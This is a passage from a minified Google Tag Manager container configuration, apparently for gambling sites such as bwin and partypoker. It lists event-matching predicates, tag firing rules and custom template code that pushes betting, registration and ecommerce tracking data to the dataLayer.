details"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.CoreNavigation"},{"function":"_re","arg0":["macro",0],"arg1":"Event.inbox.messageOpened|Event.inbox.bonusOfferClaimSuccess|Event.inbox.messageOpened|Event.inbox.clicked$|Event.inbox.claimBonusClicked|Event.inbox.optedInEdsEventClicked|error.inbox.claimOffer|error.inbox.getMessages|Event.inbox.messageDeleted|Event.inbox.previewOpenedLessthan1Sec|Event.inbox.optedInPromoClicked|Event.inbox.optedInPromoSuccess|Event.inbox.messageClosed|Event.inbox.messageClicks"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.inbox.menu_action"},{"function":"_eq","arg0":["macro",0],"arg1":"showmodule"},{"function":"_cn","arg0":["macro",1],"arg1":"fit to play"},{"function":"_re","arg0":["macro",9],"arg1":".*sports.*|.*betstation.*","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"Bet Placement","ignore_case":true},{"function":"_re","arg0":["macro",9],"arg1":".*casino.*","ignore_case":true},{"function":"_cn","arg0":["macro",31],"arg1":"promo"},{"function":"_eq","arg0":["macro",0],"arg1":"view_item_list-NR"},{"function":"_cn","arg0":["macro",3],"arg1":"save changes - click"},{"function":"_re","arg0":["macro",209],"arg1":"registration_step|undefined","ignore_case":true},{"function":"_cn","arg0":["macro",9],"arg1":"crystalbet"},{"function":"_re","arg0":["macro",1],"arg1":"promo hub|promotions","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"bet rewards banner","ignore_case":true},{"function":"_cn","arg0":["macro",1],"arg1":"markers of harm"},{"function":"_eq","arg0":["macro",0],"arg1":"select_item-NR"},{"function":"_eq","arg0":["macro",0],"arg1":"paymentError"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.OverAskSKU"},{"function":"_eq","arg0":["macro",0],"arg1":"Integration with message"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.SelectVideo"},{"function":"_cn","arg0":["macro",1],"arg1":"deposit_prompt"},{"function":"_eq","arg0":["macro",1],"arg1":"session inactivity"},{"function":"_eq","arg0":["macro",3],"arg1":"load"},{"function":"_eq","arg0":["macro",4],"arg1":"cpf integration"},{"function":"_re","arg0":["macro",1],"arg1":"registration process","ignore_case":true},{"function":"_cn","arg0":["macro",4],"arg1":"existing customer pop up"},{"function":"_re","arg0":["macro",3],"arg1":"submit","ignore_case":true},{"function":"_eq","arg0":["macro",2],"arg1":"mlife registration"},{"function":"_re","arg0":["macro",2],"arg1":"registration footer interactions","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"bonus code","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"phone verification","ignore_case":true},{"function":"_eq","arg0":["macro",2],"arg1":"pre registration screen"},{"function":"_re","arg0":["macro",2],"arg1":"document verification|selfie authentication|personal details review"},{"function":"_cn","arg0":["macro",1],"arg1":"deposit \u0026 play process"},{"function":"_eq","arg0":["macro",0],"arg1":"trackOptanonEvent"},{"function":"_cn","arg0":["macro",180],"arg1":"onetrust cookie consent"},{"function":"_eq","arg0":["macro",77],"arg1":"click"},{"function":"_eq","arg0":["macro",0],"arg1":"gameOpen"},{"function":"_eq","arg0":["macro",0],"arg1":"virtualOpen"},{"function":"_eq","arg0":["macro",0],"arg1":"Betslip_Error"},{"function":"_eq","arg0":["macro",0],"arg1":"Hash.Mobile"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.boris.contactverification"},{"function":"_re","arg0":["macro",1],"arg1":"Omni channel Upgrade - Generate Connect Card","ignore_case":true},{"function":"_cn","arg0":["macro",1],"arg1":"sports favourites"},{"function":"_cn","arg0":["macro",3],"arg1":"remove - favourites"},{"function":"_eq","arg0":["macro",0],"arg1":"event.favourites"},{"function":"_eq","arg0":["macro",14],"arg1":"errorpage - not found"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.docSubmit"},{"function":"_cn","arg0":["macro",1],"arg1":"document upload"},{"function":"_cn","arg0":["macro",2],"arg1":"doc upload"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.DocumentUpload"},{"function":"_re","arg0":["macro",1],"arg1":"promo hub|promotions|promohub"},{"function":"_cn","arg0":["macro",4],"arg1":"play now"},{"function":"_cn","arg0":["macro",3],"arg1":"cta - click"},{"function":"_re","arg0":["macro",6],"arg1":"play now"},{"function":"_re","arg0":["macro",5],"arg1":"cashback page"},{"function":"_cn","arg0":["macro",5],"arg1":"apply filter"},{"function":"_cn","arg0":["macro",1],"arg1":"promo hub"},{"function":"_cn","arg0":["macro",2],"arg1":"advance filters"},{"function":"_re","arg0":["macro",0],"arg1":"advance_filters|advfilters"},{"function":"_re","arg0":["macro",1],"arg1":"landing pages","ignore_case":true},{"function":"_re","arg0":["macro",0],"arg1":"Event.Clicks|Event.Tracking"},{"function":"_eq","arg0":["macro",0],"arg1":"begin_checkout-Mod"},{"function":"_re","arg0":["macro",199],"arg1":"marquee","ignore_case":true},{"function":"_re","arg0":["macro",14],"arg1":"quick deposit page|betslip qd"},{"function":"_eq","arg0":["macro",0],"arg1":"quickDepositLoad"},{"function":"_cn","arg0":["macro",2],"arg1":"accept an offer \u0026 place bet"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.AddressFinder"},{"function":"_eq","arg0":["macro",0],"arg1":"purchase-Mar"},{"function":"_re","arg0":["macro",90],"arg1":"GamblingControlError","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"OneTrustLoaded"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init_consent"},{"function":"_eq","arg0":["macro",0],"arg1":"Message View"},{"function":"_eq","arg0":["macro",0],"arg1":"webVital"},{"function":"_cn","arg0":["macro",1],"arg1":"transaction summary"},{"function":"_cn","arg0":["macro",67],"arg1":"add_game_favorites"},{"function":"_re","arg0":["macro",90],"arg1":"login|loginerror","ignore_case":true},{"function":"_eq","arg0":["macro",91],"arg1":"401"},{"function":"_eq","arg0":["macro",0],"arg1":"GameSearch"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.InitiateQB"},{"function":"_eq","arg0":["macro",1],"arg1":"footer"},{"function":"_eq","arg0":["macro",0],"arg1":"showmarquee"},{"function":"_eq","arg0":["macro",0],"arg1":"purchase-Mod"},{"function":"_cn","arg0":["macro",1],"arg1":"sports teams"},{"function":"_cn","arg0":["macro",3],"arg1":"add - favourites"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.Functionality.MiniMenu"},{"function":"_eq","arg0":["macro",0],"arg1":"StaticData"},{"function":"_eq","arg0":["macro",1],"arg1":"participation form"},{"function":"_eq","arg0":["macro",6],"arg1":"participate now"},{"function":"_ew","arg0":["macro",267],"arg1":"\/mobileportal\/cashier"},{"function":"_cn","arg0":["macro",268],"arg1":"menu-item-link"},{"function":"_re","arg0":["macro",269],"arg1":"(^$|((^|,)32112221_3538($|,)))"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.elementVisibility"},{"function":"_re","arg0":["macro",269],"arg1":"(^$|((^|,)32112221_3542($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"blog.bwin.pt"},{"function":"_sw","arg0":["macro",9],"arg1":"sports.bwin."},{"function":"_cn","arg0":["macro",31],"arg1":"\/news\/"},{"function":"_eq","arg0":["macro",9],"arg1":"casino.giocodigitale.it"},{"function":"_cn","arg0":["macro",31],"arg1":"\/blog\/"},{"function":"_eq","arg0":["macro",0],"arg1":"gameMultiplierGA4"},{"function":"_re","arg0":["macro",104],"arg1":"GamblingControl_TimeManagement","ignore_case":true},{"function":"_re","arg0":["macro",3],"arg1":"error","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"LCP_tracking"},{"function":"_re","arg0":["macro",2],"arg1":"gdpr registration","ignore_case":true},{"function":"_re","arg0":["macro",2],"arg1":"gdpr communication preferences","ignore_case":true},{"function":"_re","arg0":["macro",1],"arg1":"gdpr","ignore_case":true},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.es\/es\/blog\/"},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.fr\/fr\/blog\/"},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.it\/blog\/"},{"function":"_cn","arg0":["macro",30],"arg1":"partypoker.com\/blog\/"},{"function":"_cn","arg0":["macro",1],"arg1":"pc video"},{"function":"_cn","arg0":["macro",2],"arg1":"pc video"},{"function":"_eq","arg0":["macro",0],"arg1":"event.AutoearlyPayoutSet"},{"function":"_cn","arg0":["macro",1],"arg1":"x - sell"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.searchGameCasia"},{"function":"_eq","arg0":["macro",1],"arg1":"okto"},{"function":"_re","arg0":["macro",90],"arg1":"verification_error|account_recovery_error"},{"function":"_cn","arg0":["macro",4],"arg1":"input_contactdata_emailaddress"},{"function":"_cn","arg0":["macro",3],"arg1":"field-completed"},{"function":"_cn","arg0":["macro",4],"arg1":"input_contactdata_mobilenumber"},{"function":"_eq","arg0":["macro",161],"arg1":"na"},{"function":"_eq","arg0":["macro",0],"arg1":"firstDepositRecovered"},{"function":"_eq","arg0":["macro",0],"arg1":"depositRecovered"},{"function":"_cn","arg0":["macro",9],"arg1":"sportingbet.bet.br"},{"function":"_re","arg0":["macro",8],"arg1":"registration_verification|partial_registration_verification","ignore_case":true},{"function":"_cn","arg0":["macro",283],"arg1":"timer"},{"function":"_re","arg0":["macro",1],"arg1":"sportlobby grid widgets|homelobby grid widgets","ignore_case":true},{"function":"_cn","arg0":["macro",6],"arg1":"sport event"},{"function":"_eq","arg0":["macro",1],"arg1":"marquee"},{"function":"_eq","arg0":["macro",2],"arg1":"quick links"},{"function":"_eq","arg0":["macro",1],"arg1":"top items modules"},{"function":"_re","arg0":["macro",0],"arg1":"gamblingControlDepositLimitsSet"},{"function":"_re","arg0":["macro",287],"arg1":"gambling controls","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"Event.OptionLoad"},{"function":"_eq","arg0":["macro",288],"arg1":"undefined"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.AccountOptions"},{"function":"_eq","arg0":["macro",0],"arg1":"Cart.purchase"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.AffordabilityAnswers"},{"function":"_re","arg0":["macro",5],"arg1":"next races","ignore_case":true},{"function":"_re","arg0":["macro",153],"arg1":"NextRaces","ignore_case":true},{"function":"_eq","arg0":["macro",0],"arg1":"shownextraces"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.betFilters"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.docUpload"},{"function":"_re","arg0":["macro",0],"arg1":"GA4-EV-gameImpressions|GA4-TMR-gameImpressions|GA4-Final-gameImpressions"},{"function":"_re","arg0":["macro",0],"arg1":"cart.checkout|Cart.checkout"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.TeaserBets"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.GameMemoryUsage"},{"function":"_eq","arg0":["macro",0],"arg1":"purchaseComplete"},{"function":"_eq","arg0":["macro",0],"arg1":"gameMultiplier"},{"function":"_eq","arg0":["macro",0],"arg1":"search_game_impressions"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.FeebackLoad"},{"function":"_eq","arg0":["macro",0],"arg1":"productDetail"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.clickCustom"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.elementVisibilityCustom"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.timer"},{"function":"_re","arg0":["macro",269],"arg1":"(^$|((^|,)32112221_3097($|,)))"},{"function":"_cn","arg0":["macro",283],"arg1":"history"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.historyChange"},{"function":"_eq","arg0":["macro",0],"arg1":"sendFinalBatch"},{"function":"_eq","arg0":["macro",0],"arg1":"Event.BetsBoost"}],
  "rules":[[["if",0],["add",5]],[["if",1,2],["add",5]],[["if",3],["add",5]],[["if",4,5],["add",6]],[["if",6],["add",7]],[["if",7],["add",8]],[["if",2,8],["add",9]],[["if",9],["add",10]],[["if",2,10],["add",11]],[["if",2,11],["add",11]],[["if",2,12],["unless",13],["add",11]],[["if",2,14],["add",11]],[["if",2,15],["unless",16],["add",11]],[["if",60],["add",12,60]],[["if",24,62],["add",13]],[["if",65,66],["add",14]],[["if",18,67,68,69],["add",15],["block",2]],[["if",66,70],["add",16]],[["if",71],["add",17]],[["if",72],["add",18,51,141,145,154]],[["if",73,74],["add",19,143]],[["if",76],["add",20]],[["if",79,80,81],["add",21]],[["if",80,82,83],["add",21],["block",35]],[["if",84,85],["add",22]],[["if",2,86,87],["add",23]],[["if",88],["add",24]],[["if",89,90],["add",25]],[["if",91],["add",26]],[["if",92],["add",27,168]],[["if",93,94],["add",28]],[["if",93,95],["add",28]],[["if",96],["add",29]],[["if",97],["add",30]],[["if",2,98],["add",31],["block",64]],[["if",99],["add",32]],[["if",100],["add",33]],[["if",101],["add",34]],[["if",18,102],["unless",103,104,105,106,107],["add",35]],[["if",108,109,110],["add",35]],[["if",18,41,111],["add",35]],[["if",80,81],["unless",79,103,106],["add",35]],[["if",18,80,114],["unless",112,113],["add",35]],[["if",115,116],["unless",104,107],["add",35]],[["if",18,117],["add",35]],[["if",19,117],["add",35]],[["if",116,118],["add",35]],[["if",83],["add",35]],[["if",122,123],["add",36]],[["if",19,39],["add",37,38],["block",11,64]],[["if",18,32],["add",38],["block",11,64]],[["if",18,33,34],["add",38],["block",11,64]],[["if",18,36],["add",38],["block",11,64]],[["if",18,38],["add",38],["block",11,64]],[["if",18,35],["add",38],["block",11,64]],[["if",2,37],["add",38],["block",11,64]],[["if",19,63,64],["add",38],["block",13]],[["if",18,63,64],["add",38],["block",13]],[["if",2,40],["add",38],["block",11,64]],[["if",124],["add",38]],[["if",19,38],["add",38]],[["if",2,128],["add",39]],[["if",123,129],["add",40],["block",64]],[["if",130],["add",40]],[["if",100,131],["add",41]],[["if",132],["add",42],["block",117,118]],[["if",18,133],["add",42]],[["if",19,133],["add",42]],[["if",18,134,135,136],["add",43]],[["if",18,134,137,138],["add",43]],[["if",18,134,139],["add",43]],[["if",18,134,140],["add",43]],[["if",18,41,45],["add",44],["block",11,64,114]],[["if",18,80,103],["add",45],["block",35,63]],[["if",80,81,103],["add",45],["block",35]],[["if",141],["add",46,111]],[["if",24,142],["add",47],["block",64]],[["if",2,142],["add",47],["block",64]],[["if",143,144],["add",48]],[["if",145,146],["add",49]],[["if",18,20,21,22],["add",49],["block",11,64,127]],[["if",147],["add",50]],[["if",18,148],["add",51,141]],[["if",18,149],["add",52]],[["if",2,150,151],["add",53]],[["if",148,151,153],["unless",152],["add",53]],[["if",18,154,155],["add",53]],[["if",18,156,157],["add",53]],[["if",158],["add",54]],[["if",18,159],["add",55]],[["if",18,48,49],["add",56],["block",11,64]],[["if",160,161],["add",57]],[["if",162],["add",57]],[["if",66,163],["add",58]],[["if",164],["add",59]],[["if",108,116,119],["add",61],["block",35]],[["if",19,154,165],["add",62]],[["if",2,80,104],["add",63]],[["if",102,116,166],["add",63]],[["if",2,54],["add",64],["block",11]],[["if",2,55],["add",64],["block",11]],[["if",167,168,169,170],["add",64]],[["if",2,171],["add",64]],[["if",172],["add",64]],[["if",2,173],["unless",16,174],["add",64]],[["if",146],["unless",145,184,185],["add",65]],[["if",18,186],["add",66]],[["if",2,41,46],["add",67],["block",11,64]],[["if",2,187],["add",68]],[["if",188],["add",69]],[["if",5],["unless",189],["add",70]],[["if",23,24],["add",70],["block",11]],[["if",18,190],["add",71]],[["if",191],["add",72]],[["if",18,148,192,193],["add",72]],[["if",194],["add",73]],[["if",195],["add",74]],[["if",196],["add",75]],[["if",197],["add",76]],[["if",200],["add",77]],[["if",2,178,179],["add",78],["block",64,2]],[["if",201,202],["add",79]],[["if",2,203],["add",80]],[["if",18,204],["add",81]],[["if",205],["add",82]],[["if",19,206],["add",83]],[["if",18,206],["add",83]],[["if",18,41,42],["add",84],["block",11,64]],[["if",207],["add",85,96,164]],[["if",208],["add",86]],[["if",209],["add",87]],[["if",100],["unless",77,210],["add",88]],[["if",212],["add",89]],[["if",2,213],["add",89]],[["if",214],["add",90]],[["if",215],["add",91]],[["if",18,216,217,218],["add",92],["block",127]],[["if",219],["add",93]],[["if",74,220],["unless",221],["add",94,160]],[["if",116,148,222],["unless",223],["add",95]],[["if",224],["add",96]],[["if",225],["add",97]],[["if",226],["add",97]],[["if",227],["add",97]],[["if",228],["add",97]],[["if",229],["add",97]],[["if",230],["add",97]],[["if",231],["add",97]],[["if",232],["add",97]],[["if",233],["add",97]],[["if",234],["add",97]],[["if",235],["add",97]],[["if",236],["add",97]],[["if",237],["add",97]],[["if",238],["add",97]],[["if",239],["add",97]],[["if",240],["add",97]],[["if",18,241,242],["add",98]],[["if",116,243,244],["add",99]],[["if",245],["add",100,121,169]],[["if",247],["unless",246],["add",101]],[["if",116,175,176],["add",102],["block",64]],[["if",248],["add",103]],[["if",43],["add",104],["block",11,64]],[["if",249],["add",105]],[["if",156,250,251],["add",106]],[["if",116,252],["add",106]],[["if",253],["add",107]],[["if",254],["add",108]],[["if",18,25,26,27],["add",109],["block",11,64]],[["if",18,28],["add",109],["block",11,64]],[["if",18,50,51],["add",110],["block",11]],[["if",255],["add",112]],[["if",95,173],["unless",93],["add",113]],[["if",18,52,53],["add",114],["block",11,64]],[["if",18,177],["add",114],["block",64]],[["if",256],["add",115]],[["if",2,257],["add",116]],[["if",24,258],["add",117],["block",118]],[["if",24,55],["add",117],["block",118]],[["if",24,171],["add",117]],[["if",24,173],["unless",16,174],["add",117]],[["if",24,260],["add",118]],[["if",11,24],["add",118]],[["if",12,24],["add",118]],[["if",14,24],["add",118]],[["if",15,24],["unless",261],["add",118]],[["if",262],["add",119]],[["if",18,134,263],["add",120]],[["if",2,266,267],["add",1],["block",2]],[["if",18,268],["add",122]],[["if",19,268],["add",122]],[["if",269],["add",123]],[["if",270],["add",124]],[["if",271],["add",125]],[["if",272],["add",126]],[["if",17,18],["add",127],["block",11,64]],[["if",17,19],["add",127],["block",11,64]],[["if",273],["add",128]],[["if",2,274],["add",129]],[["if",2,275],["add",130]],[["if",19,154,276,277],["add",131]],[["if",18,278,279],["add",131]],[["if",18,148,280,281],["add",131]],[["if",18,278,282],["add",131]],[["if",2,278,283],["add",131]],[["if",2,278,284],["add",131]],[["if",2,148,285],["add",131]],[["if",2,278,286],["add",131]],[["if",19,287],["add",132]],[["if",288],["add",133]],[["if",291],["add",134,153]],[["if",292],["add",134,153]],[["if",293],["add",135]],[["if",294],["add",136]],[["if",295],["add",137]],[["if",18,296],["add",138]],[["if",297,298,299],["add",139]],[["if",74,300],["add",140]],[["if",301],["add",142]],[["if",302,303,304],["add",142]],[["if",2,305],["add",2]],[["if",24,306,307],["add",2]],[["if",18,68,308,309],["add",2]],[["if",310,311,312,313],["add",2]],[["if",2,44],["add",2],["block",11]],[["if",314,315],["add",3]],[["if",19,31],["add",144],["block",11,64]],[["if",18,31],["add",144],["block",11,64]],[["if",316],["add",146]],[["if",100,317],["unless",77],["add",147]],[["if",18,47],["add",148],["block",11,64]],[["if",74,318],["add",149]],[["if",319],["add",149]],[["if",89,90,320],["add",150]],[["if",321],["add",151]],[["if",322],["add",152]],[["if",66,323],["add",155]],[["if",324],["add",0]],[["if",325],["add",0]],[["if",326],["add",156]],[["if",327],["add",157]],[["if",18,328],["add",158]],[["if",5,329],["add",159]],[["if",66,330],["add",161]],[["if",18,181],["add",162],["block",64]],[["if",94,173],["unless",93],["add",163]],[["if",332],["add",165]],[["if",333],["add",166]],[["if",2,334],["add",167]],[["if",2,183],["add",167],["block",64]],[["if",335],["add",170]],[["if",80,81,106],["add",171]],[["if",69,80,83],["add",171],["block",35]],[["if",18,80,106],["add",171],["block",35]],[["if",18,80,105],["add",171],["block",35,45]],[["if",18,80,112,113,114],["add",171]],[["if",80,83,120,121],["add",171],["block",35]],[["if",336],["add",172]],[["if",18,337],["add",173]],[["if",297,299,338],["add",174]],[["if",339],["add",175]],[["if",340],["add",176]],[["if",24,259],["add",177],["block",117]],[["if",2,341,342],["add",178]],[["if",18,52,58,59],["add",179],["block",11,64]],[["if",153,343,344,345],["add",180]],[["if",346,347],["add",181]],[["if",202,348],["add",182]],[["if",202,349,350],["add",182]],[["if",202,351,352],["add",182]],[["if",353],["add",183]],[["if",85,354],["add",184]],[["if",18,148,281,355],["add",185]],[["if",356],["add",186]],[["if",18,357],["add",187]],[["if",18,358,359],["add",188]],[["if",202,360],["add",189]],[["if",202,361],["add",189]],[["if",202,362],["add",189]],[["if",202,363],["add",189]],[["if",18,364,365],["add",190]],[["if",66,330,331],["add",191],["block",161]],[["if",366],["add",192]],[["if",24,367],["add",4]],[["if",368],["add",193]],[["if",369],["add",194]],[["if",2,370],["add",195]],[["if",66,371],["add",196]],[["if",18,148,372,373],["add",197]],[["if",18,148,373,374],["add",198]],[["if",2],["unless",375],["add",199]],[["if",376],["add",200,201]],[["if",377],["add",201]],[["if",245,378],["add",202]],[["if",207,378],["add",203,204]],[["if",224,378],["add",204]],[["if",233,378],["add",205]],[["if",232,378],["add",205]],[["if",196,378],["add",206]],[["if",65,66,378],["add",207]],[["if",18,148,281,355,378],["add",208]],[["if",291,378],["add",209]],[["if",292,378],["add",209]],[["if",247,378],["unless",246],["add",210]],[["if",270,378],["add",211]],[["if",3,378,379],["add",212]],[["if",1,2,378,379],["add",212]],[["if",0,378,379],["add",212]],[["if",141,378],["add",213]],[["if",72,378],["add",214]],[["if",92,378],["add",215]],[["if",202],["add",216,217,218,219,220,221,222,223,224,225,226,227,228,229,230,231,232,233,234,236,237,238]],[["if",202,380],["add",235]],[["if",18,381,382],["unless",77],["add",239]],[["if",24,383],["unless",77],["add",239,246]],[["if",18,140,384],["unless",77],["add",239]],[["if",18,140,385],["unless",77],["add",239]],[["if",386],["add",240]],[["if",387,388],["add",240]],[["if",388],["unless",389],["add",240]],[["if",390],["add",240]],[["if",391],["add",241]],[["if",392],["add",242]],[["if",18,393,394],["unless",77],["add",243]],[["if",395],["add",244]],[["if",396],["add",245]],[["if",397],["add",247]],[["if",398],["add",248]],[["if",399],["add",249]],[["if",400],["add",250]],[["if",401],["add",251]],[["if",402],["add",252]],[["if",403],["add",253]],[["if",404],["add",254,255]],[["if",405],["add",256]],[["if",406],["add",257]],[["if",407],["add",258]],[["if",408],["add",259]],[["if",409,410],["add",259]],[["if",411,412],["add",259]],[["if",413],["add",259]],[["if",414],["add",260]],[["if",29,30],["block",11,64,117,118]],[["if",56,57],["block",11,118]],[["if",57],["unless",61],["block",12]],[["if",57,75],["block",19,27,111,121,160,164]],[["if",77,78],["block",20,25,33,41,46,64,74,75,78,93,117,135,138,150,158,162,168,173,192,206,213,215,241]],[["if",2,125,126,127],["block",38]],[["if",18,180],["block",64]],[["if",57,182],["block",64,102,117]],[["if",197,198,199],["block",76]],[["if",57,211],["block",88,147]],[["if",245,264,265],["block",121]],[["if",288,289,290],["block",133]],[["if",198,199,202],["block",0]]]
},
"runtime":[ [50,"__cvt_32112221_2799",[46,"a"],[41,"j"],[52,"b",["require","logToConsole"]],[52,"c",["require","queryPermission"]],[52,"d",["require","createQueue"]],[52,"e",["require","sha256"]],[52,"f",["require","makeTableMap"]],[52,"g",["d","dataLayer"]],[52,"h",[51,"",[7],[52,"m",[8],"n",[17,[15,"arguments"],"length"]],[41,"o","p"],[3,"o",0],[42,[23,[15,"o"],[15,"n"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],false,[46,[47,"p",[16,[15,"arguments"],[15,"o"]],[46,[43,[15,"m"],[15,"p"],[16,[16,[15,"arguments"],[15,"o"]],[15,"p"]]]]]]],[36,[15,"m"]]]],[52,"i",[8,"event",[17,[15,"a"],"event"]]],[3,"j",[7]],[22,[17,[15,"a"],"add_fields"],[46,[3,"j",["f",[17,[15,"a"],"add_fields"],"key","value"]]],[46,[3,"j",[7]]]],[52,"k",[51,"",[7],[2,[15,"a"],"gtmOnSuccess",[7]]]],[52,"l",[51,"",[7],[2,[15,"a"],"gtmOnFailure",[7]]]],["e",[17,[15,"a"],"to_hash"],[51,"",[7,"m"],[52,"n",[8,"hash",[15,"m"]]],[52,"o",["h",[15,"i"],[15,"n"],[15,"j"]]],[22,["c","access_globals","readwrite","dataLayer"],[46,["g",[15,"o"]],["k"]]]],[51,"",[7],["l"]],[8,"outputEncoding","hex"]]]
 ,[50,"__cvt_32112221_2886",[46,"a"],[41,"f","j"],[52,"b",["require","createQueue"]],[52,"c",["b","dataLayer"]],[52,"d",["require","logToConsole"]],[52,"e",["require","JSON"]],[3,"f",[8,"4","football","5","tennis","6","formula1","7","basketball","9","alpine skiing","10","cycling","11","american football","12","ice hockey","13","golf","14","nordic ski","15","motorsports","16","handball","17","athletics","18","volleyball","21","rugby","22","cricket","23","baseball","24","boxing","25","specials","26","the olympics - specials","27","bandy","28","floorball","29","horse racing","30","trotting","31","rugby league","32","rugby union","33","snooker","34","darts","35","bowls","36","aussie rules","37","greyhounds","38","pool","39","nascar","40","motorbikes","41","motorsport","42","speedway","43","rally","44","badminton","45","combat sports","46","equestrian","47","fistball","48","gaelic sports","49","hockey","50","squash","51","swimming","52","water polo","53","softball","54","sailing","55","rowing","56","table tennis","57","weightlifting","58","archery","59","gymnastics","60","entertainment","61","politics","62","financials","63","beach volleyball","64","biathlon","65","bobsleigh","66","canoeing","67","chess","68","curling","69","figure skating","70","futsal","71","indoor football","72","luge","73","netball","74","pelota","75","petanque","76","poker betting","77","rink hockey","78","fencing","79","shooting","80","show jumping","81","skeleton","82","snowboarding","83","speed skating","84","triathlon","85","ten pin bowling","86","freestyle skiing","87","padel tennis","88","lacrosse","89","schwingen","90","table football","91","motocross","92","diving","93","beach football","94","cross country skiing","95","ski jumping","96","nordic combined","97","beach handball","98","modern pentathlon","99","wrestling","100","esports","101","virtual football","102","virtual tennis","103","virtual basketball","104","virtual american football"]],[52,"g",[51,"",[7,"k","l"],["c",[8,"ecommerce",[45]]],["c",[8,"event",[15,"k"],"ecommerce",[8,"items",[7,[15,"l"]]]]]]],[52,"h",[51,"",[7,"k","l"],["c",[8,"ecommerce",[45]]],["c",[8,"event",[15,"k"],"ecommerce",[8,"items",[15,"l"]]]]]],[52,"i",[51,"",[7],[41,"m","n","o"],[41,"k"],[3,"k",[45]],[41,"l"],[3,"l",[7]],[38,[17,[15,"a"],"eventType"],[46,"add_to_cart","select_item","select_item-Mar","view_item_list-Mar","view_item_list"],[46,[5,[46,[3,"k",[8]],[43,[15,"k"],"item_name",[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],0]],[43,[15,"k"],"item_id",[17,[15,"a"],"item_id"]],[43,[15,"k"],"item_brand",[16,[17,[15,"a"],"transactionProducts"],"name"]],[43,[15,"k"],"item_category",[17,[15,"a"],"item_category"]],[43,[15,"k"],"item_variant",[0,[0,[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],1],";"],[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],2]]],[43,[15,"k"],"item_selected",[16,[2,[16,[17,[15,"a"],"transactionProducts"],"product.pickDetails"],"split",[7,";"]],2]],[43,[15,"k"],"item_category3",[16,[17,[15,"a"],"transactionProducts"],"component.pageLayout"]],[43,[15,"k"],"item_category4",[16,[17,[15,"a"],"transactionProducts"],"gameDetails"]],[43,[15,"k"],"item_category5",[16,[17,[15,"a"],"transactionProducts"],"bet_details"]],[43,[15,"k"],"price",[16,[17,[15,"a"],"transactionProducts"],"price"]],[43,[15,"k"],"item_list_id","sports_betting"],[43,[15,"k"],"item_list_name","Sports Betting"],[43,[15,"k"],"affiliation",[17,[17,[15,"a"],"transactionProducts"],"transactionAffiliation"]],[43,[15,"k"],"bet_event_id",[16,[2,[17,[17,[15,"a"],"transactionProducts"],"sku"],"split",[7,"-"]],2]],[43,[15,"k"],"prod_module_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.modulePosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_content_position",[39,[16,[17,[15,"a"],"transactionProducts"],"component.ContentPosition"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.ContentPosition"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_market_id",[17,[17,[15,"a"],"transactionProducts"],"marketID"]],[43,[15,"k"],"prod_results_id",[17,[17,[15,"a"],"transactionProducts"],"resultID"]],[43,[15,"k"],"prod_module_cust_name",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCustName"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_competition_config",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCompetitionConfig"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleCompetitionConfig"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_affiliation_config",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleAffiliationConfig"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleAffiliationConfig"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_sports_config",[39,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSportsConfig"],[2,[16,[17,[15,"a"],"transactionProducts"],"component.moduleSportsConfig"],"toLowerCase",[7]],[44]]],[43,[15,"k"],"prod_module_source",[39,[16,[17,[15,"a"],"transactionProducts"],"component.mod